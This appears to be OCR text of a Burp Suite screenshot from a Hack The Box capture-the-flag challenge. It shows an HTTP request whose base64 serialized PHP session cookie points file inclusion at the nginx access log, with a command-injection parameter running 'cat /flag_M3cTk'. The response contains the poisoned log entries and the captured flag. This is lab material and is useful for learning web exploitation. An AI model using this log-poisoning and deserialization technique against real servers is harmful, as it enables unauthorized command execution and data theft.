 Send Cancel < ▼ > ▼ Target: http:/
Request
Pretty Raw Hex \n
1 GET /index.php?xx=cat%20/flag_M3cTk HTTP/1.1
2 Host: 157.245.43.189:31883
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://157.245.43.189:31883/
10 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpb
ngvYWNjZXNzLmxvZyI7fQ==
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
Safari/537.36"
46 157.245.43.189 - 200 "GET /index.php?xx=ls HTTP/1.1"
"http://157.245.43.189:31883/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36"
47 157.245.43.189 - 200 "GET /index.php?xx=id HTTP/1.1"
"http://157.245.43.189:31883/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36"
48 157.245.43.189 - 200 "GET / HTTP/1.1" "http://157.245.43.189:31883/"
"HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
49 "
50 157.245.43.189 - 200 "GET /index.php?xx=id HTTP/1.1"
"http://157.245.43.189:31883/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36"
51 157.245.43.189 - 200 "GET /index.php?xx=ls%20/ HTTP/1.1"
"http://157.245.43.189:31883/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36"
52
Search... 0 matches